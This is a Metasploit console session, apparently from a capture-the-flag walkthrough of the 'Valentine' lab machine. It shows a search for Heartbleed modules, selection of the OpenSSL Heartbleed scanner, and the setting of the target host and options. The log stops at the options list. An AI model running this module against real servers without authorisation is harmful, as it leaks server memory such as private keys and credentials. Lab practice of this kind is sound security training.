 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > search Heartbleed
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/elasticsearch_memory_disclosure 2021-07-21 normal Yes Elasticsearch Memory Disclosure
1 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Expo
sure
2 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > use 2
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts valentine.htb
rhosts => valentine.htb
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS valentine.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP
, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)